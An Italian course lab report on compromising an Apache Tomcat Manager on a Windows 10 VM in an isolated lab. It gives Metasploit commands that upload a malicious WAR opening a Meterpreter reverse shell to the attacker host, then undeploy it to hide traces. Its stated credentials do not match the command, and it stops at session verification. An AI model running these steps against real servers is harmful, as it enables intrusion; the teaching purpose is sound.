RELAZIONE TECNICA DI LABORATORIO
Corso di Cybersecurity ed Ethical Hacking

Vulnerability Assessment e Remote Code Execution su Apache Tomcat Manager in Ambiente Windows 10: Sfruttamento tramite Metasploit Framework e Post-Exploitation con Meterpreter

Esercitazione pratica di Vulnerability Assessment e Exploitation

Attività | Exploitation della Tomcat Manager Application
Vulnerabilità sfruttata | Deploy/Upload di WAR malevolo via Manager Console
Servizio target | Apache Tomcat (Coyote JSP engine 1.1) su porta 8080/tcp
Sistema target | Windows 10 — 192.168.200.200/24
Sistema attaccante | Kali Linux — 192.168.200.100/24
Strumenti impiegati | Nmap, curl, Tenable Nessus, Metasploit Framework, Meterpreter
Ambiente | Laboratorio virtualizzato e isolato
Finalità | Didattica e formativa

Nota: la presente attività è stata condotta esclusivamente in ambiente di laboratorio virtualizzato e isolato, su una macchina virtuale Windows 10 appositamente predisposta a fini didattici, nel rispetto dei principi dell'ethical hacking e senza alcun intento di attacco verso sistemi reali o di terze parti.

1. Introduzione
La presente relazione documenta lo svolgimento di un'esercitazione pratica di ethical hacking avente a oggetto l'identificazione e lo sfruttamento controllato di una configurazione insicura del servizio Apache Tomcat, ospitato su un sistema Windows 10, mediante il Metasploit Framework. L'attività si inserisce nell'ambito didattico del corso di Cybersecurity ed Ethical Hacking e ha l'obiettivo di illustrare, secondo un approccio esperienziale e progressivo, l'intero ciclo di un'attività di sicurezza offensiva applicata a un servizio applicativo web, dalla predisposizione dell'ambiente di laboratorio fino alla post-exploitation su un sistema Windows compromesso.
A differenza delle esercitazioni precedenti, condotte su sistemi Linux volutamente vulnerabili, la presente attività prevede la configurazione manuale del sistema target, mediante l'attivazione dei servizi Internet Information Services (IIS) e l'installazione di Apache Tomcat, al fine di simulare un ambiente applicativo Windows realistico nel quale un componente software di terze parti (Tomcat) viene distribuito con credenziali di amministrazione deboli o non modificate rispetto ai valori predefiniti.
Si precisa, in via preliminare e inequivocabile, che l'intera esercitazione è stata condotta in un ambiente di laboratorio isolato e virtualizzato, privo di connessione a reti di produzione o a sistemi di terze parti. Le macchine coinvolte sono state configurate su una rete locale dedicata (192.168.200.0/24), nel pieno rispetto dei principi di liceità, proporzionalità e finalità esclusivamente formativa che devono governare ogni attività di penetration testing didattico.

2. Obiettivi dell'Esercizio
Coerentemente con la consegna fornita per l'esercitazione, le finalità perseguite sono le seguenti:
- Configurare, sul sistema Windows 10 target, i servizi Internet Information Services (IIS) e Apache Tomcat, quest'ultimo in ascolto sulla porta 8080/tcp.
- Effettuare una ricognizione della superficie d'attacco del sistema target mediante port scanning, service fingerprinting e interrogazione diretta del servizio HTTP esposto.
- Eseguire una scansione di vulnerabilità mediante lo strumento Tenable Nessus, secondo la configurazione prevista dalla consegna.
- Verificare l'eventuale esposizione della console di amministrazione Tomcat Manager con credenziali di default o deboli.
- Sfruttare la configurazione insicura individuata mediante i moduli dedicati del Metasploit Framework, al fine di ottenere l'esecuzione di codice da remoto e l'apertura di una sessione Meterpreter sul sistema target.
- Condurre un'attività di post-exploitation mediante Meterpreter, raccogliendo informazioni di sistema, verificando i privilegi ottenuti ed esplorando il file system del sistema compromesso.
- Documentare puntualmente ciascuna fase dell'esercitazione mediante evidenze fotografiche (screenshot) dei comandi eseguiti e dei relativi output, incluse le fasi non andate a buon fine.
- Discutere, a completamento dell'attività, le principali strategie di mitigazione applicabili.
Il conseguimento di tali obiettivi consente di dimostrare, in un contesto controllato, come la distribuzione di componenti applicativi con credenziali amministrative non adeguatamente protette costituisca un vettore di compromissione critico, indipendentemente dal sistema operativo sottostante, e come il processo di exploitation reale comporti sovente tentativi falliti e correzioni progressive della configurazione, aspetto documentato fedelmente nella presente relazione.

3. Ambiente e Strumenti di Laboratorio
L'esercitazione è stata condotta all'interno di un ambiente di laboratorio virtualizzato, costituito da due macchine poste sulla medesima sottorete e configurate secondo i parametri riportati nella tabella seguente.
Parametro | Valore
Sistema attaccante | Kali Linux
Indirizzo IP attaccante | 192.168.200.100/24
Sistema vittima/target | Windows 10 (build 10240)
Indirizzo IP vittima/target | 192.168.200.200/24
Servizi Windows attivati | Internet Information Services (IIS), Servizi Web
Applicazione vulnerabile | Apache Tomcat (Coyote JSP engine 1.1) — porta 8080/tcp
Scanner di vulnerabilità | Tenable Nessus
Framework di exploitation | Metasploit Framework (msfconsole) v6.4.135-dev
Porta del listener finale (LPORT) | 7777/tcp

4. Metodologia
L'attività è stata strutturata secondo un approccio metodologico articolato in fasi sequenziali, coerente con le prassi standard del penetration testing:
- Fase 1 — Predisposizione dell'ambiente target: configurazione dei servizi Windows e installazione dell'applicazione Tomcat sul sistema vittima.
- Fase 2 — Ricognizione e Vulnerability Assessment: identificazione dei servizi esposti e verifica preliminare della console di amministrazione.
- Fase 3 — Primo tentativo di sfruttamento (exploit/multi/http/tomcat_mgr_deploy), risultato non andato a buon fine.
- Fase 4 — Secondo tentativo di sfruttamento (exploit/multi/http/tomcat_mgr_upload), con correzione della configurazione ed esito positivo.
- Fase 5 — Post-exploitation mediante Meterpreter: enumerazione del sistema, verifica dei privilegi ed esplorazione del file system.
- Fase 6 — Analisi dei risultati e formulazione delle contromisure.

5. Fase 1 — Predisposizione dell'Ambiente Target
Preliminarmente allo svolgimento dell'attività offensiva, è stato necessario predisporre sul sistema Windows 10 un ambiente applicativo realistico. A tal fine sono stati attivati, tramite il pannello "Attivazione o disattivazione delle funzionalità di Windows", i componenti Internet Information Services (IIS), comprensivi dei Servizi Web e degli Strumenti di gestione Web, quali prerequisiti dell'infrastruttura applicativa del sistema target.

Figura 1 – Pannello "Funzionalità di Windows": attivazione dei componenti Internet Information Services, con particolare riferimento ai Servizi Web e agli Strumenti di gestione Web.

Figura 2 – Dettaglio delle funzionalità .NET Framework 3.5 e 4.6 Advanced Services (ASP.NET 4.6, Servizi WCF) abilitate a supporto dell'infrastruttura applicativa web.

Figura 3 – Dettaglio del componente "Servizio Attivazione processo Windows", con i sotto-moduli Ambiente .NET, API di configurazione e Modello di processo.
Successivamente, è stato installato Apache Tomcat (versione 8.x/9.x) sul sistema target, avviato mediante lo script startup.bat presente nella cartella bin dell'installazione. La corretta attivazione del servizio è stata verificata direttamente sulla macchina Windows mediante il comando netstat, che ha confermato lo stato di ascolto (LISTENING) sulla porta 8080/tcp.
netstat -an | findstr 8080

Figura 4 – Output del comando netstat -an | findstr 8080 eseguito sul sistema Windows 10 target: conferma dello stato LISTENING del servizio Tomcat sulla porta 8080/tcp.

6. Fase 2 — Ricognizione e Vulnerability Assessment

6.1 Port scanning e service fingerprinting
Dalla macchina Kali Linux è stata condotta una ricognizione dei servizi esposti dal sistema target mediante Nmap, con rilevamento delle versioni dei servizi attivi:
nmap -sV 192.168.200.200

Figura 5 – Output del comando nmap -sV 192.168.200.200: enumerazione dei servizi esposti dal sistema Windows target, tra cui IIS httpd 10.0 (porta 80), SMB/RDP e, in particolare, il servizio Apache Tomcat/Coyote JSP engine 1.1 sulla porta 8080/tcp.
L'esito della scansione ha confermato la presenza, oltre ai consueti servizi di rete Windows (RPC, NetBIOS, SMB, Remote Desktop), del servizio applicativo Apache Tomcat/Coyote in ascolto sulla porta 8080/tcp, obiettivo dell'attività di exploitation successivamente descritta.

6.2 Verifica diretta del servizio HTTP Tomcat
A conferma della raggiungibilità e del corretto funzionamento del servizio, è stata effettuata un'interrogazione diretta mediante il comando curl in modalità HEAD:
curl -I http://192.168.200.200:8080

Figura 6 – Risposta HTTP ottenuta dal servizio Tomcat: stato 200 OK, intestazione Server: Apache-Coyote/1.1, a conferma della raggiungibilità e dell'identificazione della piattaforma applicativa.

6.3 Verifica della console Tomcat Manager
È stato quindi verificato l'eventuale accesso alla console di amministrazione Tomcat Manager (/manager/html) mediante le credenziali di default "tomcat/tomcat", ipotesi comune in ambienti di sviluppo o di laboratorio non adeguatamente hardenizzati:
curl -u tomcat:tomcat http://192.168.200.200:8080/manager/html

Figura 7 – Risposta del server alla richiesta autenticata con le credenziali di default tomcat/tomcat: errore 401 Unauthorized, con indicazione, nel corpo della risposta, della modalità di configurazione delle credenziali nel file conf/tomcat-users.xml.
La risposta ottenuta (401 Unauthorized) ha escluso, in questa fase, la validità delle credenziali di default "tomcat/tomcat" per l'accesso diretto alla console, circostanza che ha reso necessario il ricorso a un approccio di sfruttamento automatizzato mediante il Metasploit Framework, in grado di testare più combinazioni di credenziali e di sfruttare le funzionalità di deployment remoto della console stessa.
Parallelamente, secondo quanto previsto dalla consegna, è stata configurata ed eseguita, tramite l'interfaccia web di Nessus (https://127.0.0.1:8834), una scansione di tipo "Basic Network Scan" denominata "Windows 10 Tomcat Scan", con target 192.168.200.200 e porta 8080 esplicitamente inclusa nella configurazione della fase di Discovery/Port Scanning, a integrazione della ricognizione condotta con Nmap.

7. Fase 3 — Primo Tentativo di Sfruttamento (tomcat_mgr_deploy)
Il primo tentativo di sfruttamento è stato condotto mediante il modulo exploit/multi/http/tomcat_mgr_deploy del Metasploit Framework, il quale automatizza il processo di autenticazione, compilazione e deployment di un archivio WAR (Web Application Archive) malevolo attraverso l'interfaccia di gestione remota di Tomcat.
msfconsole
msf6 > use exploit/multi/http/tomcat_mgr_deploy

Figura 8 – Avvio della console Metasploit Framework (v6.4.135-dev) e selezione del modulo exploit/multi/http/tomcat_mgr_deploy, con payload predefinito java/meterpreter/reverse_tcp.
Sono stati quindi configurati i parametri del modulo e del relativo payload, secondo quanto riportato nella Figura 9.
msf6 > set RHOSTS 192.168.200.200
msf6 > set RPORT 8080
msf6 > set USERNAME tomcat
msf6 > set PASSWORD tomcat
msf6 > set TARGETURI /manager
msf6 > set PAYLOAD java/meterpreter/reverse_tcp
msf6 > set LHOST 192.168.200.100
msf6 > set LPORT 4444

Figura 9 – Output del comando options relativo al modulo exploit/multi/http/tomcat_mgr_deploy: parametri RHOSTS (192.168.200.200), PATH (/manager) e payload java/meterpreter/reverse_tcp con LHOST 192.168.200.100.
All'esecuzione dell'exploit, il modulo non è riuscito a completare con successo la procedura di sfruttamento:
msf6 > run

Figura 10 – Esito dell'esecuzione del modulo tomcat_mgr_deploy: errore "Unable to automatically select a target" a seguito del fallimento della richiesta a /manager/serverinfo; l'exploit termina senza apertura di alcuna sessione.
L'analisi dell'esito negativo ha evidenziato come il modulo tomcat_mgr_deploy, nella determinazione automatica del target applicabile, effettui una richiesta preliminare all'endpoint /manager/serverinfo al fine di identificare la versione di Tomcat in esecuzione: il fallimento di tale richiesta, presumibilmente riconducibile a una configurazione delle credenziali non corrispondente a quella effettivamente richiesta dal sistema target o a una discrepanza nella versione dell'endpoint disponibile, ha impedito la corretta selezione del target e, conseguentemente, la prosecuzione dell'attacco. Tale esito, per quanto negativo, costituisce un'evidenza rilevante e didatticamente significativa, poiché dimostra come, nella pratica del penetration testing, il primo tentativo di sfruttamento non conduca sempre al risultato atteso, rendendo necessario il ricorso a strategie o moduli alternativi.

8. Fase 4 — Secondo Tentativo di Sfruttamento (tomcat_mgr_upload)
A fronte dell'insuccesso del primo modulo, si è proceduto, come previsto dalla consegna, a un secondo tentativo mediante il modulo alternativo exploit/multi/http/tomcat_mgr_upload, funzionalmente analogo al precedente ma basato su un differente endpoint di upload (/manager/html/upload) e su una diversa combinazione di credenziali (admin/admin).
msf6 > use exploit/multi/http/tomcat_mgr_upload
msf6 > set RHOSTS 192.168.200.200
msf6 > set HttpUsername tomcat
msf6 > set HttpPassword tomcat

Figura 11 – Prima configurazione del modulo exploit/multi/http/tomcat_mgr_upload, con RPORT impostato erroneamente sul valore di default 80 anziché sulla porta 8080 su cui è effettivamente in ascolto il servizio Tomcat.
Nella configurazione iniziale del secondo modulo si è riscontrata un'incongruenza nel parametro RPORT, mantenuto sul valore predefinito 80 anziché correttamente impostato sulla porta 8080 su cui è in ascolto il servizio Tomcat. Tale circostanza, opportunamente rilevata in fase di verifica, ha reso necessaria una correzione della configurazione, unitamente all'aggiornamento delle credenziali (HttpUsername/HttpPassword) e dei parametri del payload:
msf6 > set RPORT 8080
msf6 > set HttpUsername admin
msf6 > set HttpPassword password
msf6 > set LPORT 7777

Figura 12 – Configurazione corretta del modulo exploit/multi/http/tomcat_mgr_upload: RPORT ripristinato a 8080, credenziali HttpUsername/HttpPassword aggiornate e payload java/meterpreter/reverse_tcp con LPORT 7777.

9. Esecuzione dell'Exploit e Ottenimento della Sessione
Verificata la correttezza della configurazione aggiornata, è stato impartito il comando di esecuzione dell'exploit:
msf6 > run

Figura 13 – Output dell'esecuzione del modulo tomcat_mgr_upload: avvio del reverse TCP handler, recupero del token CSRF, caricamento e successiva rimozione (undeploy) dell'applicazione WAR malevola e apertura della sessione Meterpreter 1 (192.168.200.100:7777 → 192.168.200.200:49451).
A differenza del tentativo precedente, il modulo tomcat_mgr_upload ha condotto a un esito positivo: la procedura ha previsto il recupero automatico del token CSRF (Cross-Site Request Forgery) richiesto dalla console Tomcat Manager, il caricamento (upload) e l'esecuzione dell'archivio WAR contenente il payload Meterpreter, la successiva rimozione (undeploy) dell'applicazione dal server, quale tecnica di occultamento delle tracce, e infine l'invio dello stage del payload al sistema target, con conseguente apertura della sessione Meterpreter.
La sessione ottenuta è stata verificata mediante il comando sessions, che ne ha confermato lo stato attivo:
msf6 > sessions

Figura 14 – Elenco delle sessioni attive nel Metasploit Framework: sessione Meterpreter di tipo java/windows, identità DESKTOP-9K1O4BT$, connessione stabilita tra 192.168.200.100:7777 e 192.168.200.200:49451.
A ulteriore verifica, prima della fase di post-exploitation, è stata effettuata una nuova consultazione dei parametri del modulo, a conferma della stabilità della configurazione impiegata per l'exploit riuscito.
